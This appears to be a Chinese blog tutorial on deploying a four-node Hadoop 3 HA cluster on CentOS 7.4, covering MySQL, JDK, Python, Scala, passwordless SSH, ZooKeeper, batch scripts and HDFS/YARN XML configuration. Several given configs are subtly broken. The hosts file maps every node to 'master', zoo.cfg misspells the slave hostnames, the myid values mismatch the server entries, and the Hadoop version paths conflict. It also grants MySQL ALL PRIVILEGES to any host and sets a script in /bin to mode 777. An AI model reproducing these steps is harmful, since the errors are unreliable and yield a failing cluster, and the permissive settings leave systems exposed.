Hadoop HA集群 与 开发环境部署
每一次 Hadoop 生态的更新都是如此令人激动
像是 hadoop3x 精简了内核,spark3 在调用 R 语言的 UDF 方面,速度提升了 40 倍
所以该文章肯定得配备上最新的生态
hadoop 生态简介

期待目标
环境
OS :
- CentOS 7.4
组件:
- Hadoop 3x 及生态
- Yarn
- Mapreduce
- HDFS
- Zookeeper 3.6.3
可选项
- Hive
- Flume 1.9
- Sqoop 2
- kafka 2x
- Spark 3x
RDMS:
- MySQL 5.7 or 8
开发语言:
- JDK 8
- Python 3.6 64bit
- Scala 2.0 及以上
集群规划

建议:Zookeeper、JournalNode 节点为奇数
- 防止由脑裂造成的集群不可用
- leader 选举,要求 可用节点数量 > 总节点数量/2 ,节省资源
注意
Hadoop 安装有如下三种方式:
- 单机模式:安装简单,几乎不用做任何配置,但仅限于调试用途。
- 伪分布模式:在单节点上同时启动 NameNode、DataNode、JobTracker、TaskTracker、Secondary Namenode 等 5 个进程,模拟分布式运行的各个节点。
- 完全分布式模式:正常的 Hadoop 集群,由多个各司其职的节点构成。
- HA :在 Hadoop 2.0 之前,在 HDFS 集群中 NameNode 存在单点故障 (SPOF:A Single Point of Failure)。对于只有一个 NameNode 的集群,如果 NameNode 机器出现故障(比如宕机或是软件、硬件升级),那么整个集群将无法使用,直到 NameNode 重新启动
此文采用 HA方案 进行部署
可选方案:
- 多台物理机
- 虚拟机多开
Centos 安装
环境
此文采用 多台物理机 方案
- 内存 2G
- 硬盘 20G
共 4 台物理设备
镜像下载:
此文采用版本:Centos7.4 x64
建议:百度网盘 centos7.4 密码: 8jwf
安装:
镜像刻录不进行介绍
请参考:
选择语言:
采用最小安装方案
> >

设置 root 密码
点击 ROOT PASSWORD 设置 root 密码,不用添加用户
> >

等待完成
完成之后点击Reboot > >
虚拟机帮助
该节点为虚拟机的朋友提供帮助
网络配置
虚拟机配置修改
1)共享网络

2)选择桥接模式

centos 网络配置文件修改
1)查找配置文件
find / -name ifcfg-*

2)修改你 etc 目录下,并以你网卡名结尾的文件
# 这里举例我的
vi /etc/sysconfig/network-scripts/ifcfg-ens33
动态 IP 修改操作:
- 启用 dhcp
- 注释 ipaddr 和 gateway
- onboot 设置为 yes
建议做如下修改
修改为静态 IP
# 修改
BOOTPROTO="static" #dhcp改为static
ONBOOT="yes" #开机启用本配置
# 添加
IPADDR=192.168.x.x #静态IP
GATEWAY=192.168.x.x #默认网关
NETMASK=255.255.255.0 #子网掩码
DNS1=你本机的dns配置 #DNS 配置
3)重启服务
service network restart
4)ping 一下我的博客试试
ping uiuing.com

客户端连接
安装 net-tools
yum -y install net-tools
查看 ip
ifconfig
打开客户端终端进行 ssh 连接
ssh root@yourip
安装开发环境
Mysql
此文采用版本:mysql5.7
安装依赖
登陆 centos

安装主要依赖
yum -y install gcc gcc-c++ ncurses ncurses-devel cmake
安装 boost 库(可选)
Mysql5.7 版本更新后有很多变化,安装必须要 BOOST 库(版本需为 1.59.0)
boost 库下载地址:boost
1)下载
wget https://jaist.dl.sourceforge.net/project/boost/boost/1.59.0/boost_1_59_0.tar.gz
2)检查 MD5 值,若不匹配则需要重新下载
md5sum boost_1_59_0.tar.gz
3)解压
tar -vxzf boost_1_59_0.tar.gz
4)存储
mv boost_1_59_0 /usr/local/boost_1_59_0
下载
安装 wget
yum -y install wget
官方下载地址:mysql
1)下载
wget https://dev.mysql.com/get/Downloads/MySQL-5.7/mysql-5.7.21.tar.gz
2)检查 MD5 值,若不匹配则需要重新下载
md5sum mysql-5.7.21.tar.gz
编译安装
1)解压
tar -vxzf mysql-5.7.21.tar.gz
2)编译
cmake .\
make
3)安装
make install
配置 mysql
启动
systemctl start mysqld
或者
systemctl start | stop
查看 mysql 状态
systemctl status mysqld
或者
systemctl status
开机自启(可选)
systemctl enable mysqld
重载配置(可选)
systemctl daemon-reload
配置 root 密码
1)生成默认密码
grep 'temporary password' /var/log/mysqld.log

localhost 后面的就是你的 root 密码
2)修改密码
登陆 mysql
mysql -uroot -p你的密码

修改密码
ALTER USER 'root'@'localhost' IDENTIFIED BY '你的密码';
注意:mysql 5.7 默认安装了密码安全检查插件(validate_password),默认密码检查策略要求密码必须包含:大小写字母、数字和特殊符号,并且长度不能少于8位
以后可以用 update 更新密码
use mysql;
update user set password=PASSWORD('你的密码') where user='root';
flush privileges;
添加远程用户(可选)
GRANT ALL PRIVILEGES ON *.* TO '用户名'@'%' IDENTIFIED BY '密码' WITH GRANT OPTION;
use mysql;
UPDATE user SET Host='%' WHERE User='用户名';
flush privileges;
配置文件:/etc/my.cnf
日志文件:/var/log/mysqld.log
服务启动脚本:/usr/lib/systemd/system/mysqld.service
socket 文件:/var/run/mysqld/mysqld.pid
JDK
此文采用版本:JDK8
下载
安装文本编辑器 vim
yum -y install vim
JDK 官方下载地址:oracle jdk
使用命令下载:
wget https://download.oracle.com/otn/java/jdk/8u291-b10/d7fc238d0cbf4b0dac67be84580cfb4b/jdk-8u291-linux-x64.tar.gz?AuthParam=1619936099_3a37c8b389365d286242f4b1aa4967b0
因为 oracle 公司不允许直接通过 wget 下载官网上的 jdk 包
正确做法:
通过搜索引擎搜索 jdk 官网下载, 进入 oracle 官网
勾选 accept licence agreement ,并选择你系统对应的版本
点击对应的版本下载,弹出如下下载框,然后复制下载链接
这个复制的链接结算我们 wget 命令的地址。正确的下载链接会有”AuthParam“,这个就是 oracle 公司需要用户在下载时提供的注册信息。而且这个信息是用时间限制的,过了一段时间后就会失效,如果你想再次下载 jdk 包,只能再次重复上面的操作。
检查大小
ls -lht

设置环境变量
查看文件名(用于解压)
ls
创建文件夹
mkdir /usr/local/java
解压
tar -zxvf 你的jdk包名 -C /usr/local/java/
查看文件名(用于配置环境变量)
ls /usr/local/java

打开配置文件
vi /etc/profile
在末尾添加
# jdk8
# 添加jdk地址变量
JAVA_HOME=/usr/local/java
# 添加jre地址变量
JRE_HOME=${JAVA_HOME}/jre
# 添加java官方库地址变量
CLASSPATH=.:${JAVA_HOME}/lib:${JRE_HOME}/lib
# 添加PATH地址变量
PATH=${JAVA_HOME}/bin:$PATH
# 使变量生效
export JAVA_HOME JRE_HOME CLASSPATH PATH
刷新配置文件
source /etc/profile
添加软链接(可选)
ln -s /usr/local/java/jdk1.8.0_291/bin/java /usr/bin/java
检查
java -version

Python
此文采用版本:Python3.6
我们已经掌握了二进制包安装的方法,所以我们直接通过 yum 来安装 Python
yum -y install python36
依赖:python36-libs
安装 pip3(默认已安装)
yum install python36-pip -y
检查
python3 --version

Scala
此文采用版本:Scala2.11.7
请确保已安装JDK8或者JDK11
下载
Scala 官方下载地址:Scala
使用命令下载:
wget https://downloads.lightbend.com/scala/2.11.7/scala-2.11.7.tgz
检查大小
ls -lht
设置环境变量
查看文件名(用于解压)
ls
创建文件夹
mkdir /usr/local/scala
解压
tar -zxvf 你的jdk包名 -C /usr/local/scala/
查看文件名(用于配置环境变量)
ls /usr/local/scala

打开配置文件
vi /etc/profile
在末尾添加
# scala 2.11.7
# 添加scala执行文件地址变量
SCALA_HOME=/usr/local/scala/scala-2.11.7
# 添加PATH地址变量
PATH=$PATH:$SCALA_HOME/bin
# 使变量生效
export SCALA_HOME PATH
刷新配置文件
source /etc/profile
检查
scala -version

配置 Hadoop Cluster
集群复刻
使用虚拟机的朋友请直接克隆
切记要返回第四步骤更改各节点ip,不然会发生ip冲突
1)备份
前往根目录
cd /
备份
tar cvpzf backup.tgz / --exclude=/proc --exclude=/lost+found --exclude=/mnt --exclude=/sys --exclude=backup.tgz
备份完成后,在文件系统的根目录将生成一个名为“backup.tgz”的文件,它的尺寸有可能非常大。你可以把它烧录到 DVD 上或者放到你认为安全的地方去
在备份命令结束时你可能会看到这样一个提示:’tar: Error exit delayed from previous
errors’,多数情况下你可以忽略
2)准备
别忘了到其他设备下重新创建那些在备份时被排除在外的目录(如果不存在):
mkdir proc
mkdir lost+found
mkdir mnt
mkdir sys
3)复刻
可选前提:
- 将备份文件拷贝至外存储
- 到其他设备下挂在外存储
到其他物理机上恢复文件
tar xvpfz backup.tgz -C /
恢复 SELinux 文件属性
restorecon -Rv /
集群互联
HOST 配置
1)修改 hostname
到各设备下执行
# 设备 1 (立即生效)
hostnamectl set-hostname master
# 设备 2 (立即生效)
hostnamectl set-hostname slave1
# 设备 3 (立即生效)
hostnamectl set-hostname slave2
# 设备 4 (立即生效)
hostnamectl set-hostname slave3
2)配置 host 文件
查看各设备 ip(到各设备下执行)
ifconfig
到 master 下打开 host 文件
vim /etc/hosts
末尾追加
master设备的ip master
slave1设备的ip master
slave2设备的ip master
slave3设备的ip master
3)通过 scp 传输 host 文件
scp 语法:
scp 文件名 远程主机用户名@远程主机名或ip:存放路径
到 master 下执行
scp /etc/hosts root@SlaveIP:/etc/
注意:请按照 slave 个数,对其 ip 枚举传输
ping 一下
ping -c 4 slave1
能 ping 通就没问题
配置无密码 SSH
以下操作均在master下执行

1)到各设备下生成密钥
ssh-keygen -t rsa
一路回车
到 master 生成公钥
cd ~/.ssh/ && cat id_rsa.pub > authorized_keys
之后将各设备的密钥全复制到authorized_keys文件里
2)通过 scp 传输公钥
到 master 下执行
scp authorized_keys root@SlaveNumbe:~/.ssh/
注意:请按照之前设置的 hostname ,对其 ip 枚举传输
例如: scp authorized_keys root@slave1:~/.ssh/
注意,如果各节点下没有 ~/.ssh/ 目录则会配置失败
检查
ssh slave1

中断该 ssh 连接(可选)
exit
客户端配置(建议)
该配置主要方便客户端远程操作
无论是用虚拟机进行学习的朋友,还是工作的朋友都强烈推荐
以下操作均在客户端(MAC OS)上执行
修改 hots 文件
sudo vim /etc/hosts
将 master 设备下/etc/hosts 之前追加的内容,copy 追加到客户端 hosts 末尾
ping 一下,能 ping 通就没问题
免密钥 ssh 登陆
客户端生产密钥:
sudo ssh-keygen -t rsa
打开密钥
vim ~/.ssh/id_rsa
- 将密钥的内容追加到 master 设备的 ~/.ssh/authorized_keys 文件内
到 master 内向各节点申请同步
scp authorized_keys root@SlaveNumbe:~/.ssh/
windows ssh 目录:C:\Users\your_userName.ssh
检查
ssh master

部署 ZooKeeper
此文采用版本 ZooKeepr3.6.3
官方下载地址:Zookeeper
记得下载带bin字样的
准备
从客户端上下载 压缩包
到 master 节点上创建 zookeeper 文件夹
mkdir /usr/local/zookeeper
从客户端上传到 master
scp 你下载的Zookeeper路径 root@master:/usr/local/zookeeper
以下操作切换至master节点上
解压
cd /usr/local/zookeeper
tar xf apache-zookeeper-3.6.3-bin.tar.gz
添加环境变量
打开配置文件
vim /etc/profile
在末尾添加
# ZooKeeper3.6.3
# 添加zookeeper地址变量
ZOOKEEPER_HOME=/usr/local/zookeeper/apache-zookeeper-bin.3.6.3
# 添加PATH地址变量
PATH=$ZOOKEEPER_HOME/bin:$PATH
# 使变量生效
export ZOOKEEPER_HOME PATH
刷新配置文件
source /etc/profile
修改配置
创建数据目录
mkdir /zookeeper
mkdir /zookeeper/data
mkdir /zookeeper/logs
# 同步
# 自行枚举
添加配置文件
cp $ZOOKEEPER_HOME/conf/zoo_sample.cfg $ZOOKEEPER_HOME/conf/zoo.cfg
vim $ZOOKEEPER_HOME/conf/zoo.cfg
修改和添加
tickTime=2000
initLimit=10
syncLimit=5
dataDir=/zookeeper/data
dataLogDir=/zookeeper/logs
clientPort=2181
server.1=master:2888:3888
server.2=slea1:2888:3888
server.3=slea2:2888:3888
server.4=slea3:2888:3888:observer
集群部署:
到 master 下执行
请根据节点个数枚举执行
同步文件
scp /etc/profile root@slave1:/etc/
scp -r /zookeeper root@slave1:/
scp -r /usr/local/zookeeper root@slave1:/usr/local/
配置节点标识
参考资资料:leader 选举
ssh master "echo "9" > /zookeeper/data/myid"
ssh slave1 "echo "1" > /zookeeper/data/myid"
ssh slave2 "echo "2" > /zookeeper/data/myid"
ssh slave3 "echo "3" > /zookeeper/data/myid"
防火墙配置
#开放端口
firewall-cmd --add-port=2181/tcp --permanent
firewall-cmd --add-port=2888/tcp --permanent
firewall-cmd --add-port=3888/tcp --permanent
#重新加载防火墙配置
firewall-cmd --reload
节点批量执行
# master节点
ssh master "firewall-cmd --add-port=2181/tcp --permanent && firewall-cmd --add-port=2888/tcp --permanent && firewall-cmd --add-port=3888/tcp --permanent && firewall-cmd --reload "
# slave1节点 其他请自行枚举执行
ssh slave1 "firewall-cmd --add-port=2181/tcp --permanent && firewall-cmd --add-port=2888/tcp --permanent && firewall-cmd --add-port=3888/tcp --permanent && firewall-cmd --reload "
启动 ZooKeeper
sh $ZOOKEEPER_HOME/bin/zkServer.sh start
编写批量启动 shell
vim /bin/zk && chmod 777 /bin/zk
#! /bin/sh
case $1 in
"start"){
echo -e "\e[32m---------------------------------------------------------------------------\033[0m"
echo -e "\e[32m...master-start...\033[0m"
ssh master "sh $ZOOKEEPER_HOME/bin/zkServer.sh start"
echo -e "\e[32m...slave1-start...\033[0m"
ssh slave1 "sh $ZOOKEEPER_HOME/bin/zkServer.sh start"
echo -e "\e[32m...slave2-start...\033[0m"
ssh slave2 "sh $ZOOKEEPER_HOME/bin/zkServer.sh start"
echo -e "\e[32m...slave3-start...\033[0m"
ssh slave3 "sh $ZOOKEEPER_HOME/bin/zkServer.sh start"
echo -e "\e[32m...all-start-end...\033[0m"
echo -e "\e[32m---------------------------------------------------------------------------\033[0m"
};;
"stop"){
echo -e "\e[32m---------------------------------------------------------------------------\033[0m"
echo -e "\e[32m...master-stop...\033[0m"
ssh master "sh $ZOOKEEPER_HOME/bin/zkServer.sh stop"
echo -e "\e[32m...slave1-start...\033[0m"
ssh slave1 "sh $ZOOKEEPER_HOME/bin/zkServer.sh stop"
echo -e "\e[32m...slave2-start...\033[0m"
ssh slave2 "sh $ZOOKEEPER_HOME/bin/zkServer.sh stop"
echo -e "\e[32m...slave3-start...\033[0m"
ssh slave3 "sh $ZOOKEEPER_HOME/bin/zkServer.sh stop"
echo -e "\e[32m...all-stop-end...\033[0m"
echo -e "\e[32m---------------------------------------------------------------------------\033[0m"
};;
"status"){
echo -e "\e[32m---------------------------------------------------------------------------"
echo -e "\e[32m...master-status...\033[0m"
ssh master "sh $ZOOKEEPER_HOME/bin/zkServer.sh status"
echo -e "\e[32m...slave1-start...\033[0m"
ssh slave1 "sh $ZOOKEEPER_HOME/bin/zkServer.sh status"
echo -e "\e[32m...slave2-start...\033[0m"
ssh slave2 "sh $ZOOKEEPER_HOME/bin/zkServer.sh status"
echo -e "\e[32m...slave3-start...\033[0m"
ssh slave3 "sh $ZOOKEEPER_HOME/bin/zkServer.sh status"
echo -e "\e[32m...all-status-end...\033[0m"
echo -e "\e[32m---------------------------------------------------------------------------\033[0m"
};;
esac
命令
# 启动
zk start

# 查看状态
zk status
# 关闭
zk stop
启动之后 MODE 和我的显示一样就算成功了
部署 Hadoop
此文采用版本 Hadoop3.2.2
官方下载地址:Hadoop
准备
从客户端上下载 压缩包
到 master 节点上创建 Hadoop 文件夹
mkdir /usr/local/hadoop
从客户端上传到 master
scp 你下载的hadoop路径 root@master:/usr/local/hadoop
以下操作切换至master节点上
解压
cd /usr/local/hadoop
tar xf hadoop包名
添加环境变量
打开配置文件
vim /etc/profile
在末尾添加
# Hadoop 3.2.2
# 添加hadoop地址变量
HADOOP_HOME=/usr/local/hadoop/hadoop-3.3.0
# 添加PATH地址变量
PATH=$PATH:$HADOOP_HOME/bin:$HADOOP_HOME/sbin
# 使变量生效
export HADOOP_HOME PATH
# IF HADOOP >= 3x / for root
# HDFS
HDFS_DATANODE_USER=root
HADOOP_SECURE_DN_USER=hdfs
HDFS_NAMENODE_USER=root
HDFS_SECONDARYNAMENODE_USER=root
HDFS_ZKFC_USER=root
# YARN
YARN_RESOURCEMANAGER_USER=root
HADOOP_SECURE_DN_USER=yarn
YARN_NODEMANAGER_USER=root
# run
export HDFS_DATANODE_USER HADOOP_SECURE_DN_USER HDFS_NAMENODE_USER HDFS_SECONDARYNAMENODE_USER HDFS_ZKFC_USER YARN_RESOURCEMANAGER_USER HADOOP_SECURE_DN_USER YARN_NODEMANAGER_USER
请自行使用scp将文件同步至各节点
刷新配置文件
source /etc/profile
配置
创建数据目录
mkdir /hadoop
mkdir /hadoop/journaldata
mkdir /hadoop/hadoopdata
# 同步
# 自行枚举
添加 Jdk 环境
打开文件
vim /usr/local/hadoop/hadoop-3.3.0/etc/hadoop/hadoop-env.sh
添加或修改
export JAVA_HOME=/usr/local/java
接下来我们要修改的文件:
- core-site.xml
- hadoop-env.sh
- mapred-env.sh
- yarn-env.sh
- workers
前往配置文件目录
cd /usr/local/hadoop/hadoop-3.3.0/etc/hadoop/
core-site.xml
<configuration>
<!--指定hdfs nameservice-->
<property>
<name>fs.defaultFS</name>
<value>hdfs://jed</value>
</property>
<!--指定hadoop工作目录-->
<property>
<name>hadoop.tmp.dir</name>
<value>/hadoop/hadoopdata</value>
</property>
<!--指定zookeeper集群访问地址-->
<property>
<name>ha.zookeeper.quorum</name>
<value>master:2181,slave1:2181,slave2:2181,slave3:2181</value>
</property>
</configuration>
hdfs-site.xml
<configuration>
<!--不超过datanode节点数的副本数-->
<property>
<name>dfs.replication</name>
<value>2</value>
</property>
<!--与core-site.xml中一致的hdfs nameservice-->
<property>
<name>dfs.nameservices</name>
<value>jed</value>
</property>
<!--jed的NameNode,nn1,nn2 -->
<property>
<name>dfs.ha.namenodes.jed</name>
<value>nn1,nn2</value>
</property>
<!-- nn1 的 RPC 通信地址 -->
<property>
<name>dfs.namenode.rpc-address.jed.nn1</name>
<value>master:9000</value>
</property>
<!-- nn1 的 http 通信地址 -->
<property>
<name>dfs.namenode.http-address.jed.nn1</name>
<value>master:50070</value>
</property>
<!-- nn2 的 RPC 通信地址 -->
<property>
<name>dfs.namenode.rpc-address.jed.nn2</name>
<value>slave1:9000</value>
</property>
<!-- nn2 的 http 通信地址 -->
<property>
<name>dfs.namenode.http-address.jed.nn2</name>
<value>slave1:50070</value>
</property>
<!-- 指定NameNode的edits元数据在JournalNode 上的存放位置 -->
<property>
<name>dfs.namenode.shared.edits.dir</name>
<value>qjournal://master:8485;slave1:8485;slave2:8485/jed</value>
</property>
<!-- 指定 JournalNode 在本地磁盘存放数据的位置 -->
<property>
<name>dfs.journalnode.edits.dir</name>
<value>/hadoop/journaldata</value>
</property>
<!-- 开启 NameNode 失败自动切换 -->
<property>
<name>dfs.ha.automatic-failover.enabled</name>
<value>true</value>
</property>
<!-- 配置失败自动切换实现方式 -->
<!-- 此处配置较长,在安装的时候切记检查不要换行-->
<property>
<name>dfs.client.failover.proxy.provider.jed</name>
<value>org.apache.hadoop.hdfs.server.namenode.ha.ConfiguredFailoverProxyProvider</value>
</property>
<!-- 配置隔离机制方法,多个机制用换行分割,即每个机制占用一行-->
<property>
<name>dfs.ha.fencing.methods</name>
<value>
sshfence
shell(/bin/true)
</value>
</property>
<!-- 使用 sshfence 隔离机制时需要 ssh 免登陆 -->
<property>
<name>dfs.ha.fencing.ssh.private-key-files</name>
<value>/var/root/.ssh/id_rsa</value>
</property>
<!-- 配置 sshfence 隔离机制超时时间(20s) -->
<property>
<name>dfs.ha.fencing.ssh.connect-timeout</name>
<value>20000</value>
</property>
</configuration>
mapred-site.xml
<configuration>
<!-- 指定 mr 框架为 yarn 方式 -->
<property>
<name>mapreduce.framework.name</name>
<value>yarn</value>
</property>
<!-- 设置 mapreduce 的历史服务器地址和端口号 -->
<property>
<name>mapreduce.jobhistory.address</name>
<value>master:10020</value>
</property>
<!-- mapreduce 历史服务器的 web 访问地址 -->
<property>
<name>mapreduce.jobhistory.webapp.address</name>
<value>master:19888</value>
</property>
<!--给mapreduce & app配置路径-->
<property>
<name>yarn.app.mapreduce.am.env</name>
<value>HADOOP_MAPRED_HOME=${HADOOP_HOME}</value>
</property>
<property>
<name>mapreduce.map.env</name>
<value>HADOOP_MAPRED_HOME=${HADOOP_HOME}</value>
</property>
<property>
<name>mapreduce.reduce.env</name>
<value>HADOOP_MAPRED_HOME=${HADOOP_HOME}</value>
</property>
</configuration>
yarn-site.xml
<configuration>
<!-- Site specific YARN configuration properties -->
<!-- 开启 RM 高可用 -->
<property>
<name>yarn.resourcemanager.ha.enabled</name>
<value>true</value>
</property>
<!-- 指定 RM 的 cluster id,可以自定义-->
<property>
<name>yarn.resourcemanager.cluster-id</name>
<value>Cyarn</value>
</property>
<!-- 指定 RM 的名字,可以自定义 -->
<property>
<name>yarn.resourcemanager.ha.rm-ids</name>
<value>rm1,rm2</value>
</property>
<!-- 分别指定 RM 的地址 -->
<property>
<name>yarn.resourcemanager.hostname.rm1</name>
<value>slave2</value>
</property>
<property>
<name>yarn.resourcemanager.webapp.address.rm1</name>
<value>slave2</value>
</property>
<property>
<name>yarn.resourcemanager.hostname.rm2</name>
<value>slave3</value>
</property>
<property>
<name>yarn.resourcemanager.webapp.address.rm2</name>
<value>slave3</value>
</property>
<!-- 指定 zk 集群地址 -->
<property>
<name>yarn.resourcemanager.zk-address</name>
<value>master:2181,slave1:2181,slave2:2181,slave3:2181</value>
</property>
<!-- 要运行 MapReduce 程序必须配置的附属服务 -->
<property>
<name>yarn.nodemanager.aux-services</name>
<value>mapreduce_shuffle</value>
</property>
<!-- 开启 YARN 集群的日志聚合功能 -->
<property>
<name>yarn.log-aggregation-enable</name>
<value>true</value>
</property>
<!-- YARN 集群的聚合日志最长保留时长 -->
<property>
<name>yarn.log-aggregation.retain-seconds</name>
<!--1天-->
<value>86400</value>
</property>
<!-- 启用自动恢复 -->
<property>
<name>yarn.resourcemanager.recovery.enabled</name>
<value>true</value>
</property>
<!-- 制定 resourcemanager 的状态信息存储在 zookeeper 集群上-->
<property>
<name>yarn.resourcemanager.store.class</name>
<value>org.apache.hadoop.yarn.server.resourcemanager.recovery.ZKRMStateStore</value>
</property>
</configuration>
workers
注意!在Hadoop3x以前的版本是 slaves 文件
master
slave1
slave2
slave3
使用 scp 分发给其他节点
scp -r /usr/local/hadoop slave1:/usr/local/
请自行枚举执行
检查
使用之前的 zk 脚本启动 zeekeeper 集群
zk start
分别在每个 journalnode 节点上启动 journalnode 进程
# master slave1 slave2
hadoop-daemon.sh start journalnode
在第一个 namenode 节点上格式化文件系统
hadoop namenode -format
同步两个 namenode 的元数据
查看你配置的 hadoop.tmp.dir 这个配置信息,得到 hadoop 工作的目录,我的是/hadoop/hadoopdata/
把 master 上的 hadoopdata 目录发送给 slave1 的相同路径下,这一步是为了同步两个 namenode 的元数据
scp -r /hadoop/hadoopdata slave1:/hadoop/
也可以在 slave1 执行以下命令:
hadoop namenode -bootstrapStandby
格式化 ZKFC(任选一个 namenode 节点格式化)
